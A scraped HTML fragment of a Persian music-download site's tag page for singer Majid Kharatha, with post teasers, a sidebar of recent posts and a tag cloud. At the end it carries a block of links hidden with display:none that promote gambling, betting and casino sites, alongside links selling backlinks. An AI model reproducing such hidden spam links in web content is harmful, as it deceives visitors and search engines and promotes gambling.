                	<a href="http://ahangestan.in/36829_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b9%d8%b4%d9%82%d9%85-%da%a9%d8%ac%d8%a7%db%8c.html" title="دانلود آهنگ جدید مجید خراطها عشقم کجایی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/36220_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b9%d8%b4%d9%82.html" title="دانلود آهنگ جدید مجید خراطها عشق">دانلود آهنگ جدید مجید خراطها عشق</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۴ دیدگاه</span>
                    <span>۱۴ آذر ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgh-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها عشق" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgh-1-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgh-1-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgh-1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a> <strong>مجید خراطها عشق</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> عشق از مجید خراطها</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ عشق به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a href="http://ahangestan.in/tag/majid-kharatha">Majid Kharatha</a> Eshgh</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/36220_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b9%d8%b4%d9%82.html" title="دانلود آهنگ جدید مجید خراطها عشق">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
                
	               <div class="page_num">
            	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>صفحه 1 از 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="صفحه 2" href="http://ahangestan.in/tag/%D9%85%D8%AC%DB%8C%D8%AF-%D8%AE%D8%B1%D8%A7%D8%B7%D9%87%D8%A7/page/2">2</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="http://ahangestan.in/tag/%D9%85%D8%AC%DB%8C%D8%AF-%D8%AE%D8%B1%D8%A7%D8%B7%D9%87%D8%A7/page/2">»</a>
</div>            	<div class="clear"></div>
            </div>
	   
    </div>
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="http://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="http://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="http://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="http://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="http://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="http://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
                                <a href="http://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="http://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="http://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="http://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="http://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="http://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="http://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="http://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="http://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="http://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="http://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
                                <a href="http://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="http://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="http://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="http://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
